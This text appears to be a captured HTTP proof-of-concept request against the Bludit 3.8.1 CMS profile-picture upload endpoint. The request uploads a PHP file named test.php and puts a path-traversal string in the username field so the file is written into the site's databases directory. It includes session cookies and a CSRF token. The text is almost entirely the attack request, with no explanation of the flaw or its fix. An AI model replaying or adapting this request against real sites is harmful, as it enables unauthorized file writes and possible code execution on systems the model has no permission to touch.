 POST /bludit-3-8-1/admin/ajax/upload-profile-picture HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/bludit-3-8-1/admin/edit-content/create-your-own-content
X-Requested-With: XMLHttpRequest
Content-Length: 562
Content-Type: multipart/form-data; boundary=---------------------------1102244511958
Cookie: vGmm_2132_ulastactivity=5a66isXeZdc0Nh0LRjRQVgmwjWfexLQ79o0n0IdEN01bV4a1I3eU; vGmm_2132_nofavfid=1;
vGmm_2132_home_readfeed=1546482302; vGmm_2132_lastcheckfeed=2%7C1546563267;
Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1547020074; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1550382234;
BLUDIT-KEY=5cqmavvdagu99n16379n6ukdh3; __atuvc=1%7C10; PHPSESSID=p83t2hpk3je8938e8ca42dhn63
Connection: close
Pragma: no-cache
Cache-Control: no-cache
-----------------------------1102244511958
Content-Disposition: form-data; name="profilePictureInputFile" filename="test.php"
Content-Type: application/octet-stream
-----------------------------1102244511958
Content-Disposition: form-data; name="username"
../../bl-content/databases/site1
-----------------------------1102244511958
Content-Disposition: form-data; name="tokenCSRF"
5ca71faee76e2c1326e557d2403198e1461dbc34
-----------------------------1102244511958--